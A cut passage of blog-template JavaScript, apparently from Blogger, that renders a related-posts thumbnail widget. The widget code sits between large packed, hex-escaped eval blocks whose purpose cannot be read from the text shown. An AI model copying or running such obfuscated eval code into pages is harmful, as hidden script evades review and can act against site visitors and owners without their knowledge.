\\f\\c\\L\\F\\f\\c\\L\\L\\f\\c\\L\\B\\f\\c\\L\\I\\f\\c\\N\\b\\f\\c\\L\\17\\f\\c\\L\\15\\f\\c\\L\\K\\f\\c\\N\\B\\f\\c\\J\\E\\f\\1o\\X\\c\\e\\E\\e\\g\\c\\L\\f\\c\\N\\15\\f\\c\\E\\J\\f\\c\\L\\C\\f\\c\\L\\O\\f\\c\\E\\X\\f\\c\\E\\M\\f\\c\\J\\K\\f\\c\\L\\N\\f\\1o\\X\\c\\e\\E\\e\\g\\c\\M\\f\\c\\J\\M\\f\\c\\L\\D\\f\\c\\J\\L\\f\\1o\\X\\c\\e\\E\\e\\g\\c\\b\\f\\c\\E\\C\\f\\j\\y\\o\\i\\v\\l\\q\\o\\f\\u\\h\\v\\y\\u\\o\\f\\c\\E\\b\\f\\c\\J\\17\\f\\c\\J\\15\\f\\c\\J\\N\\f\\c\\J\\J\\f\\c\\J\\O\\f\\c\\M\\B\\f\\1o\\X\\c\\e\\E\\e\\g\\c\\K\\f\\c\\E\\K\\f\\c\\E\\B\\f\\c\\E\\15\\f\\c\\M\\E\\f\\c\\E\\E\\f\\c\\J\\B\\f\\c\\E\\N\\f\\18\\v\\u\\l\\o\\k\\f\\l\\j\\f\\A\\m\\l\\p\\h\\f\\c\\E\\17\\f\\v\\q\\18\\v\\u\\l\\o\\k\\f\\J\\K\\f\\z\\d\\u\\f\\t\\d\\u\\x\\h\\V\\o\\v\\f\\J\\E\\f\\h\\z\\d\\p\\f\\o\\h\\A\\f\\1b\\h\\k\\I\\c\\t\\f\\M\\17\\f\\K\\M\\f\\b\\b\\15","","\\j\\u\\q\\s\\C\\m\\d\\u\\C\\q\\g\\h","\\u\\h\\t\\p\\d\\i\\h","\\a\\A\\1s","\\a\\e","\\k"];1T(1v(1w,1x,10,1r,1j,1y){1j=1v(10){1t(10<1x?16[4]:1j(1G(10/1x)))+((10=10%1x)>1H?1C[16[5]](10+1J):10.1K(1L))};1D(!16[4][16[6]](/^/,1C)){1E(10--){1y[1j(10)]=1r[10]||1j(10)};1r=[1v(1j){1t 1y[1j]}];1j=1v(){1t 16[7]};10=1};1E(10--){1D(1r[10]){1w=1w[16[6]](1Q 1R(16[8]+1j(10)+16[8],16[9]),1r[10])}};1t 1w}(16[0],1U,1V,16[3][16[2]](16[1]),0,{}))',62,120,'||||||||||x5C|x31|x78|x61|x62|x7C|x64|x65|x63|x66|x67|x69|x68|x6A|x6E|x6C|x6F|x6B|x6D|x70|x72|x74|x71|x73|x75|x76|x77|x41|x43|x42|x35|x44|x79|x7A|x45|x33|x36|x34|x32|x37|x46|x5D|x29|x28|x5B|x48|x47|x49|x2C|x30|x22|x4A|_0xeaa3x3|x4C|x4B|x4D|x4E|x38|_0x4d8b|x39|x53|x51|x50|x52|x4F|x55|x54|x58|x57|x56|x7B|_0xeaa3x5|x7D|x3D|x59|x5A|x5F|x3B|x20|_0xeaa3x4|x2B|return|x2D|function|_0xeaa3x1|_0xeaa3x2|_0xeaa3x6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|119'.split('|'),0,{}))
function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="http://2.bp.blogspot.com/-mmjt8mh87bQ/VQ6ltMr8GxI/AAAAAAAAEfo/93SmjxkwmO0/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;


document.write('<div class="related-slide">');

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}
document.write('</div>');
relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1i=["\\b\\Y\\1s\\1j\\1n\\11\\16\\a\\b\\p\\a\\n\\a\\c\\a\\D\\a\\m\\a\\b\\x\\a\\w\\a\\b\\u\\a\\k\\a\\R\\a\\u\\a\\n\\a\\o\\a\\g\\a\\b\\x\\a\\e\\a\\1d\\a\\m\\a\\d\\a\\C\\a\\d\\a\\k\\a\\l\\a\\J\\a\\m\\a\\u\\a\\n\\a\\q\\a\\g\\a\\Q\\a\\l\\a\\q\\a\\C\\a\\o\\a\\e\\a\\D\\a\\l\\a\\q\\a\\r\\a\\r\\a\\k\\a\\R\\a\\x\\a\\m\\a\\o\\a\\B\\a\\q\\a\\f\\a\\e\\a\\Z\\a\\m\\a\\d\\a\\G\\a\\d\\a\\k\\a\\b\\e\\a\\g\\a\\K\\a\\c\\a\\k\\a\\R\\a\\o\\a\\B\\a\\q\\a\\f\\a\\g\\a\\o\\a\\B\\a\\q\\a\\f\\a\\e\\a\\b\\l\\a\\m\\a\\o\\a\\B\\a\\q\\a\\f\\a\\e\\a\\Z\\a\\m\\a\\d\\a\\G\\a\\d\\a\\k\\a\\r\\a\\c\\a\\w\\a\\o\\a\\B\\a\\q\\a\\f\\a\\e\\a\\D\\a\\k\\a\\M\\a\\M\\a\\o\\a\\g\\a\\o\\a\\e\\a\\c\\a\\1f\\a\\m\\a\\d\\a\\d\\a\\k\\a\\l\\a\\o\\a\\g\\a\\o\\a\\e\\a\\b\\l\\a\\m\\a\\Q\\a\\w\\a\\b\\u\\a\\K\\a\\c\\a\\k\\a\\l\\a\\c\\a\\b\\O\\a\\n\\a\\o\\a\\M\\a\\b\\p\\a\\n\\a\\I\\a\\D\\a\\m\\a\\A\\a\\k\\a\\R\\a\\1g\\a\\g\\a\\m\\a\\c\\a\\y\\a\\k\\a\\b\\J\\a\\c\\a\\b\\v\\a\\e\\a\\c\\a\\19\\a\\m\\a\\m\\a\\b\\F\\a\\e\\a\\D\\a\\r\\a\\c\\a\\k\\a\\b\\M\\a\\c\\a\\b\\v\\a\\e\\a\\c\\a\\b\\V\\a\\m\\a\\k\\a\\k\\a\\b\\C\\a\\Q\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\r\\a\\n\\a\\c\\a\\b\\d\\a\\m\\a\\k\\a\\l\\a\\x\\a\\m\\a\\c\\a\\b\\u\\a\\C\\a\\g\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\e\\a\\D\\a\\k\\a\\R\\a\\b\\P\\a\\g\\a\\c\\a\\b\\u\\a\\M\\a\\b\\O\\a\\R\\a\\b\\P\\a\\g\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\e\\a\\D\\a\\M\\a\\J\\a\\m\\a\\u\\a\\n\\a\\q\\a\\g\\a\\Q\\a\\l\\a\\q\\a\\C\\a\\b\\P\\a\\l\\a\\q\\a\\r\\a\\r\\a\\k\\a\\R\\a\\u\\a\\n\\a\\y\\a\\g\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\B\\a\\q\\a\\f\\a\\l\\a\\u\\a\\n\\a\\b\\w\\a\\g\\a\\y\\a\\e\\a\\b\\1a\\a\\e\\a\\b\\o\\a\\p\\a\\l\\a\\u\\a\\n\\a\\b\\A\\a\\l\\a\\u\\a\\n\\a\\b\\g\\a\\l\\a\\u\\a\\n\\a\\b\\k\\a\\g\\a\\t\\a\\t\\a\\l\\a\\J\\a\\m\\a\\u\\a\\n\\a\\j\\a\\g\\a\\Q\\a\\l\\a\\j\\a\\C\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\B\\a\\q\\a\\f\\a\\e\\a\\b\\10\\a\\e\\a\\D\\a\\l\\a\\j\\a\\r\\a\\r\\a\\k\\a\\R\\a\\b\\k\\a\\g\\a\\b\\k\\a\\r\\a\\t\\a\\C\\a\\s\\a\\n\\a\\1f\\a\\g\\a\\d\\a\\L\\a\\c\\a\\b\\10\\a\\L\\a\\c\\a\\b\\1a\\a\\L\\a\\t\\a\\r\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\B\\a\\q\\a\\f\\a\\e\\a\\b\\10\\a\\B\\a\\j\\a\\f\\a\\e\\a\\c\\a\\s\\a\\r\\a\\t\\a\\b\\J\\a\\c\\a\\b\\l\\a\\K\\a\\c\\a\\b\\p\\a\\g\\a\\b\\c\\a\\d\\a\\G\\a\\t\\a\\r\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\B\\a\\q\\a\\f\\a\\e\\a\\b\\10\\a\\B\\a\\j\\a\\f\\a\\e\\a\\c\\a\\s\\a\\r\\a\\t\\a\\C\\a\\L\\a\\s\\a\\G\\a\\w\\a\\n\\a\\t\\a\\M\\a\\x\\a\\m\\a\\q\\a\\g\\a\\g\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\e\\a\\D\\a\\k\\a\\b\\T\\a\\l\\a\\J\\a\\m\\a\\u\\a\\n\\a\\W\\a\\g\\a\\Q\\a\\l\\a\\W\\a\\C\\a\\y\\a\\e\\a\\1c\\a\\e\\a\\D\\a\\l\\a\\W\\a\\r\\a\\r\\a\\k\\a\\R\\a\\x\\a\\m\\a\\y\\a\\e\\a\\1c\\a\\B\\a\\W\\a\\f\\a\\e\\a\\b\\B\\a\\g\\a\\g\\a\\t\\a\\c\\a\\q\\a\\t\\a\\k\\a\\R\\a\\b\\g\\a\\g\\a\\y\\a\\e\\a\\1c\\a\\B\\a\\W\\a\\f\\a\\e\\a\\1f\\a\\l\\a\\b\\T\\a\\M\\a\\M\\a\\J\\a\\m\\a\\u\\a\\n\\a\\W\\a\\g\\a\\Q\\a\\l\\a\\W\\a\\C\\a\\y\\a\\e\\a\\1c\\a\\e\\a\\D\\a\\l\\a\\W\\a\\r\\a\\r\\a\\k\\a\\R\\a\\x\\a\\m\\a\\y\\a\\e\\a\\1c\\a\\B\\a\\W\\a\\f\\a\\e\\a\\b\\B\\a\\g\\a\\g\\a\\t\\a\\c\\a\\1d\\a\\t\\a\\1e\\a\\1e\\a\\y\\a\\e\\a\\1c\\a\\B\\a\\W\\a\\f\\a\\e\\a\\c\\a\\Z\\a\\g\\a\\g\\a\\t\\a\\c\\a\\U\\a\\L\\a\\c\\a\\18\\a\\t\\a\\k\\a\\R\\a\\b\\A\\a\\g\\a\\y\\a\\e\\a\\1c\\a\\B\\a\\W\\a\\f\\a\\e\\a\\b\\1a\\a\\e\\a\\1d\\a\\m\\a\\d\\a\\n\\a\\d\\a\\k\\a\\B\\a\\Q\\a\\f\\a\\l\\a\\b\\T\\a\\M\\a\\M\\a\\x\\a\\m\\a\\d\\a\\b\\D\\a\\d\\a\\c\\a\\b\\t\\a\\n\\a\\y\\a\\k\\a\\R\\a\\u\\a\\n\\a\\b\\V\\a\\g\\a\\y\\a\\e\\a\\b\\D\\a\\e\\a\\b\\o\\a\\p\\a\\M\\a\\b\\O\\a\\n\\a\\x\\a\\m\\a\\d\\a\\c\\a\\b\\q\\a\\d\\a\\c\\a\\b\\t\\a\\n\\a\\y\\a\\k\\a\\R\\a\\u\\a\\n\\a\\b\\V\\a\\g\\a\\y\\a\\e\\a\\c\\a\\b\\q\\a\\e\\a\\b\\o\\a\\p\\a\\M\\a\\b\\O\\a\\n\\a\\u\\a\\n\\a\\b\\V\\a\\g\\a\\d\\a\\d\\a\\l\\a\\b\\N\\a\\g\\a\\y\\a\\e\\a\\c\\a\\b\\P\\a\\e\\a\\b\\o\\a\\p\\a\\l\\a\\x\\a\\m\\a\\1g\\a\\G\\a\\b\\F\\a\\e\\a\\D\\a\\K\\a\\c\\a\\k\\a\\1g\\a\\g\\a\\Q\\a\\l\\a\\z\\a\\B\\a\\q\\a\\f\\a\\g\\a\\b\\F\\a\\B\\a\\1g\\a\\f\\a\\l\\a\\o\\a\\g\\a\\b\\V\\a\\l\\a\\s\\a\\g\\a\\o\\a\\e\\a\\Z\\a\\m\\a\\d\\a\\C\\a\\z\\a\\d\\a\\k\\a\\l\\a\\Y\\a\\g\\a\\o\\a\\e\\a\\Z\\a\\m\\a\\d\\a\\c\\a\\S\\a\\g\\a\\b\\y\\a\\d\\a\\d\\a\\w\\a\\s\\a\\k\\a\\l\\a\\S\\a\\g\\a\\o\\a\\e\\a\\Z\\a\\m\\a\\d\\a\\b\\y\\a\\d\\a\\d\\a\\w\\a\\Y\\a\\r\\a\\1h\\a\\k\\a\\l\\a\\U\\a\\g\\a\\o\\a\\e\\a\\c\\a\\u\\a\\m\\a\\Y\\a\\r\\a\\1h\\a\\w\\a\\S\\a\\K\\a\\Y\\a\\K\\a\\1h\\a\\k\\a\\l\\a\\x\\a\\m\\a\\m\\a\\s\\a\\b\\e\\a\\g\\a\\K\\a\\c\\a\\k\\a\\1e\\a\\1e\\a\\m\\a\\Y\\a\\b\\e\\a\\g\\a\\K\\a\\c\\a\\k\\a\\1e\\a\\1e\\a\\m\\a\\S\\a\\b\\e\\a\\g\\a\\K\\a\\c\\a\\k\\a\\1e\\a\\1e\\a\\m\\a\\U\\a\\b\\e\\a\\g\\a\\d\\a\\d\\a\\k\\a\\k\\a\\z\\a\\B\\a\\q\\a\\f\\a\\g\\a\\U\\a\\l\\a\\u\\a\\n\\a\\b\\h\\a\\g\\a\\B\\a\\c\\a\\w\\a\\I\\a\\w\\a\\b\\t\\a\\w\\a\\b\\m\\a\\w\\a\\1h\\a\\w\\a\\b\\c\\a\\w\\a\\b\\v\\a\\w\\a\\b\\q\\a\\w\\a\\b\\s\\a\\w\\a\\c\\a\\Q\\a\\w\\a\\c\\a\\c\\a\\w\\a\\c\\a\\I\\a\\f\\a\\l\\a\\u\\a\\n\\a\\b\\z\\a\\g\\a\\B\\a\\d\\a\\c\\a\\1g\\a\\d\\a\\w\\a\\d\\a\\c\\a\\W\\a\\d\\a\\w\\a\\d\\a\\c\\a\\x\\a\\d\\a\\w\\a\\d\\a\\c\\a\\H\\a\\d\\a\\w\\a\\d\\a\\c\\a\\A\\a\\d\\a\\w\\a\\d\\a\\c\\a\\v\\a\\d\\a\\w\\a\\d\\a\\c\\a\\E\\a\\d\\a\\w\\a\\d\\a\\c\\a\\1c\\a\\d\\a\\w\\a\\d\\a\\c\\a\\z\\a\\d\\a\\w\\a\\d\\a\\c\\a\\o\\a\\d\\a\\w\\a\\d\\a\\c\\a\\p\\a\\d\\a\\w\\a\\d\\a\\c\\a\\J\\a\\d\\a\\f\\a\\l\\a\\u\\a\\n\\a\\b\\f\\a\\g\\a\\b\\N\\a\\e\\a\\1d\\a\\m\\a\\d\\a\\K\\a\\d\\a\\k\\a\\B\\a\\I\\a\\f\\a\\e\\a\\b\\l\\a\\m\\a\\Q\\a\\w\\a\\I\\a\\k\\a\\l\\a\\u\\a\\n\\a\\H\\a\\g\\a\\b\\N\\a\\e\\a\\1d\\a\\m\\a\\d\\a\\K\\a\\d\\a\\k\\a\\B\\a\\c\\a\\f\\a\\l\\a\\u\\a\\n\\a\\18\\a\\g\\a\\b\\N\\a\\e\\a\\1d\\a\\m\\a\\d\\a\\K\\a\\d\\a\\k\\a\\B\\a\\Q\\a\\f\\a\\l\\a\\J\\a\\m\\a\\u\\a\\n\\a\\19\\a\\g\\a\\Q\\a\\l\\a\\19\\a\\C\\a\\b\\h\\a\\e\\a\\D\\a\\l\\a\\19\\a\\r\\a\\r\\a\\k\\a\\R\\a\\x\\a\\m\\a\\c\\a\\b\\b\\a\\m\\a\\H\\a\\k\\a\\g\\a\\g\\a\\b\\h\\a\\B\\a\\19\\a\\f\\a\\k\\a\\R\\a\\H\\a\\g\\a\\b\\z\\a\\B\\a\\19\\a\\f\\a\\l\\a\\b\\T\\a\\M\\a\\M\\a\\u\\a\\n\\a\\c\\a\\b\\m\\a\\g\\a\\z\\a\\B\\a\\q\\a\\f\\a\\e\\a\\I\\a\\y\\a\\m\\a\\t\\a\\I\\a\\u\\a\\L\\a\\t\\a\\w\\a\\t\\a\\I\\a\\j\\a\\K\\a\\S\\a\\L\\a\\t\\a\\k\\a\\l\\a\\u\\a\\n\\a\\c\\a\\1h\\a\\g\\a\\b\\f\\a\\r\\a\\t\\a\\n\\a\\t\\a\\r\\a\\H\\a\\r\\a\\t\\a\\n\\a\\t\\a\\r\\a\\18\\a\\l\\a\\u\\a\\n\\a\\c\\a\\b\\c\\a\\g\\a\\t\\a\\C\\a\\c\\a\\b\\g\\a\\G\\a\\C\\a\\E\\a\\n\\a\\b\\b\\a\\g\\a\\d\\a\\c\\a\\b\\s\\a\\K\\a\\c\\a\\Y\\a\\d\\a\\G\\a\\C\\a\\E\\a\\n\\a\\b\\b\\a\\g\\a\\d\\a\\c\\a\\b\\s\\a\\K\\a\\c\\a\\b\\h\\a\\d\\a\\G\\a\\C\\a\\s\\a\\n\\a\\1f\\a\\g\\a\\d\\a\\t\\a\\r\\a\\b\\g\\a\\r\\a\\t\\a\\d\\a\\G\\a\\C\\a\\z\\a\\n\\a\\I\\a\\U\\a\\g\\a\\d\\a\\I\\a\\b\\v\\a\\d\\a\\n\\a\\I\\a\\1h\\a\\g\\a\\d\\a\\c\\a\\b\\D\\a\\d\\a\\n\\a\\c\\a\\S\\a\\g\\a\\d\\a\\t\\a\\r\\a\\c\\a\\b\\m\\a\\r\\a\\t\\a\\d\\a\\G\\a\\C\\a\\L\\a\\s\\a\\G\\a\\C\\a\\L\\a\\E\\a\\G\\a\\C\\a\\E\\a\\n\\a\\b\\b\\a\\g\\a\\d\\a\\c\\a\\b\\s\\a\\K\\a\\c\\a\\Y\\a\\K\\a\\c\\a\\U\\a\\d\\a\\G\\a\\C\\a\\c\\a\\b\\x\\a\\G\\a\\C\\a\\s\\a\\n\\a\\1f\\a\\g\\a\\d\\a\\t\\a\\r\\a\\b\\g\\a\\r\\a\\t\\a\\d\\a\\G\\a\\t\\a\\r\\a\\b\\w\\a\\r\\a\\t\\a\\C\\a\\L\\a\\s\\a\\G\\a\\C\\a\\L\\a\\c\\a\\b\\x\\a\\G\\a\\C\\a\\b\\X\\a\\n\\a\\b\\b\\a\\g\\a\\d\\a\\c\\a\\b\\s\\a\\K\\a\\c\\a\\Y\\a\\K\\a\\I\\a\\s\\a\\d\\a\\G\\a\\t\\a\\r\\a\\c\\a\\1h\\a\\r\\a\\t\\a\\C\\a\\L\\a\\b\\X\\a\\G\\a\\C\\a\\L\\a\\E\\a\\G\\a\\C\\a\\L\\a\\E\\a\\G\\a\\C\\a\\L\\a\\c\\a\\b\\g\\a\\G\\a\\t\\a\\l\\a\\b\\n\\a\\e\\a\\b\\d\\a\\m\\a\\c\\a\\b\\c\\a\\k\\a\\l\\a\\1g\\a\\r\\a\\r\\a\\M\\a\\M\\a\\b\\p\\a\\n\\a\\c\\a\\D\\a\\m\\a\\b\\x\\a\\w\\a\\b\\u\\a\\k\\a\\R\\a\\u\\a\\n\\a\\o\\a\\g\\a\\b\\x\\a\\e\\a\\1d\\a\\m\\a\\d\\a\\C\\a\\d\\a\\k\\a\\l\\a\\J\\a\\m\\a\\u\\a\\n\\a\\q\\a\\g\\a\\Q\\a\\l\\a\\q\\a\\C\\a\\o\\a\\e\\a\\D\\a\\l\\a\\q\\a\\r\\a\\r\\a\\k\\a\\R\\a\\x\\a\\m\\a\\o\\a\\B\\a\\q\\a\\f\\a\\e\\a\\Z\\a\\m\\a\\d\\a\\G\\a\\d\\a\\k\\a\\b\\e\\a\\g\\a\\K\\a\\c\\a\\k\\a\\R\\a\\o\\a\\B\\a\\q\\a\\f\\a\\g\\a\\o\\a\\B\\a\\q\\a\\f\\a\\e\\a\\b\\l\\a\\m\\a\\o\\a\\B\\a\\q\\a\\f\\a\\e\\a\\Z\\a\\m\\a\\d\\a\\G\\a\\d\\a\\k\\a\\r\\a\\c\\a\\w\\a\\o\\a\\B\\a\\q\\a\\f\\a\\e\\a\\D\\a\\k\\a\\M\\a\\M\\a\\o\\a\\g\\a\\o\\a\\e\\a\\c\\a\\1f\\a\\m\\a\\d\\a\\d\\a\\k\\a\\l\\a\\o\\a\\g\\a\\o\\a\\e\\a\\b\\l\\a\\m\\a\\Q\\a\\w\\a\\b\\u\\a\\K\\a\\c\\a\\k\\a\\l\\a\\c\\a\\b\\O\\a\\n\\a\\o\\a\\M\\a\\b\\p\\a\\n\\a\\c\\a\\b\\A\\a\\m\\a\\A\\a\\k\\a\\R\\a\\1g\\a\\g\\a\\m\\a\\c\\a\\y\\a\\k\\a\\b\\J\\a\\c\\a\\b\\v\\a\\e\\a\\c\\a\\19\\a\\m\\a\\m\\a\\b\\F\\a\\e\\a\\D\\a\\r\\a\\c\\a\\k\\a\\b\\M\\a\\c\\a\\b\\v\\a\\e\\a\\c\\a\\b\\V\\a\\m\\a\\k\\a\\k\\a\\b\\C\\a\\Q\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\r\\a\\n\\a\\c\\a\\b\\d\\a\\m\\a\\k\\a\\l\\a\\x\\a\\m\\a\\c\\a\\b\\w\\a\\C\\a\\g\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\e\\a\\D\\a\\k\\a\\R\\a\\b\\P\\a\\g\\a\\c\\a\\b\\w\\a\\M\\a\\b\\O\\a\\R\\a\\b\\P\\a\\g\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\e\\a\\D\\a\\M\\a\\b\\n\\a\\e\\a\\b\\d\\a\\m\\a\\t\\a\\C\\a\\E\\a\\n\\a\\b\\b\\a\\g\\a\\d\\a\\c\\a\\b\\z\\a\\K\\a\\c\\a\\b\\f\\a\\d\\a\\G\\a\\t\\a\\k\\a\\l\\a\\J\\a\\m\\a\\u\\a\\n\\a\\q\\a\\g\\a\\Q\\a\\l\\a\\q\\a\\C\\a\\b\\P\\a\\l\\a\\q\\a\\r\\a\\r\\a\\k\\a\\R\\a\\u\\a\\n\\a\\y\\a\\g\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\B\\a\\q\\a\\f\\a\\l\\a\\u\\a\\n\\a\\b\\w\\a\\g\\a\\y\\a\\e\\a\\b\\1a\\a\\e\\a\\b\\o\\a\\p\\a\\l\\a\\u\\a\\n\\a\\b\\A\\a\\l\\a\\u\\a\\n\\a\\b\\g\\a\\l\\a\\J\\a\\m\\a\\u\\a\\n\\a\\j\\a\\g\\a\\Q\\a\\l\\a\\j\\a\\C\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\B\\a\\q\\a\\f\\a\\e\\a\\b\\10\\a\\e\\a\\D\\a\\l\\a\\j\\a\\r\\a\\r\\a\\k\\a\\R\\a\\b\\k\\a\\g\\a\\t\\a\\C\\a\\b\\X\\a\\n\\a\\1f\\a\\g\\a\\d\\a\\L\\a\\c\\a\\b\\10\\a\\L\\a\\c\\a\\b\\1a\\a\\L\\a\\t\\a\\r\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\B\\a\\q\\a\\f\\a\\e\\a\\b\\10\\a\\B\\a\\j\\a\\f\\a\\e\\a\\c\\a\\s\\a\\r\\a\\t\\a\\b\\J\\a\\c\\a\\b\\l\\a\\K\\a\\c\\a\\b\\p\\a\\g\\a\\b\\c\\a\\d\\a\\G\\a\\t\\a\\r\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\B\\a\\q\\a\\f\\a\\e\\a\\b\\10\\a\\B\\a\\j\\a\\f\\a\\e\\a\\c\\a\\s\\a\\r\\a\\t\\a\\C\\a\\L\\a\\b\\X\\a\\G\\a\\n\\a\\t\\a\\M\\a\\x\\a\\m\\a\\q\\a\\g\\a\\g\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\e\\a\\D\\a\\k\\a\\b\\T\\a\\l\\a\\J\\a\\m\\a\\u\\a\\n\\a\\W\\a\\g\\a\\Q\\a\\l\\a\\W\\a\\C\\a\\y\\a\\e\\a\\1c\\a\\e\\a\\D\\a\\l\\a\\W\\a\\r\\a\\r\\a\\k\\a\\R\\a\\x\\a\\m\\a\\y\\a\\e\\a\\1c\\a\\B\\a\\W\\a\\f\\a\\e\\a\\b\\B\\a\\g\\a\\g\\a\\t\\a\\c\\a\\q\\a\\t\\a\\k\\a\\R\\a\\b\\g\\a\\g\\a\\y\\a\\e\\a\\1c\\a\\B\\a\\W\\a\\f\\a\\e\\a\\1f\\a\\l\\a\\b\\T\\a\\M\\a\\M\\a\\J\\a\\m\\a\\u\\a\\n\\a\\W\\a\\g\\a\\Q\\a\\l\\a\\W\\a\\C\\a\\y\\a\\e\\a\\1c\\a\\e\\a\\D\\a\\l\\a\\W\\a\\r\\a\\r\\a\\k\\a\\R\\a\\x\\a\\m\\a\\y\\a\\e\\a\\1c\\a\\B\\a\\W\\a\\f\\a\\e\\a\\b\\B\\a\\g\\a\\g\\a\\t\\a\\c\\a\\1d\\a\\t\\a\\1e\\a\\1e\\a\\y\\a\\e\\a\\1c\\a\\B\\a\\W\\a\\f\\a\\e\\a\\c\\a\\Z\\a\\g\\a\\g\\a\\t\\a\\c\\a\\U\\a\\L\\a\\c\\a\\18\\a\\t\\a\\k\\a\\R\\a\\b\\A\\a\\g\\a\\y\\a\\e\\a\\1c\\a\\B\\a\\W\\a\\f\\a\\e\\a\\b\\1a\\a\\e\\a\\1d\\a\\m\\a\\d\\a\\n\\a\\d\\a\\k\\a\\B\\a\\Q\\a\\f\\a\\l\\a\\b\\T\\a\\M\\a\\M\\a\\x\\a\\m\\a\\d\\a\\b\\D\\a\\d\\a\\c\\a\\b\\t\\a\\n\\a\\y\\a\\k\\a\\R\\a\\u\\a\\n\\a\\b\\V\\a\\g\\a\\y\\a\\e\\a\\b\\D\\a\\e\\a\\b\\o\\a\\p\\a\\M\\a\\b\\O\\a\\n\\a\\x\\a\\m\\a\\d\\a\\c\\a\\b\\q\\a\\d\\a\\c\\a\\b\\t\\a\\n\\a\\y\\a\\k\\a\\R\\a\\u\\a\\n\\a\\b\\V\\a\\g\\a\\y\\a\\e\\a\\c\\a\\b\\q\\a\\e\\a\\b\\o\\a\\p\\a\\M\\a\\b\\O\\a\\n\\a\\u\\a\\n\\a\\b\\V\\a\\g\\a\\d\\a\\d\\a\\l\\a\\b\\N\\a\\g\\a\\y\\a\\e\\a\\c\\a\\b\\P\\a\\e\\a\\b\\o\\a\\p\\a\\l\\a\\x\\a\\m\\a\\1g\\a\\G\\a\\b\\F\\a\\e\\a\\D\\a\\K\\a\\c\\a\\k\\a\\1g\\a\\g\\a\\Q\\a\\l\\a\\z\\a\\B\\a\\q\\a\\f\\a\\g\\a\\b\\F\\a\\B\\a\\1g\\a\\f\\a\\l\\a\\o\\a\\g\\a\\b\\V\\a\\l\\a\\s\\a\\g\\a\\o\\a\\e\\a\\Z\\a\\m\\a\\d\\a\\C\\a\\z\\a\\d\\a\\k\\a\\l\\a\\Y\\a\\g\\a\\o\\a\\e\\a\\Z\\a\\m\\a\\d\\a\\c\\a\\S\\a\\g\\a\\b\\y\\a\\d\\a\\d\\a\\w\\a\\s\\a\\k\\a\\l\\a\\S\\a\\g\\a\\o\\a\\e\\a\\Z\\a\\m\\a\\d\\a\\b\\y\\a\\d\\a\\d\\a\\w\\a\\Y\\a\\r\\a\\1h\\a\\k\\a\\l\\a\\U\\a\\g\\a\\o\\a\\e\\a\\c\\a\\u\\a\\m\\a\\Y\\a\\r\\a\\1h\\a\\w\\a\\S\\a\\K\\a\\Y\\a\\K\\a\\1h\\a\\k\\a\\l\\a\\x\\a\\m\\a\\m\\a\\s\\a\\b\\e\\a\\g\\a\\K\\a\\c\\a\\k\\a\\1e\\a\\1e\\a\\m\\a\\Y\\a\\b\\e\\a\\g\\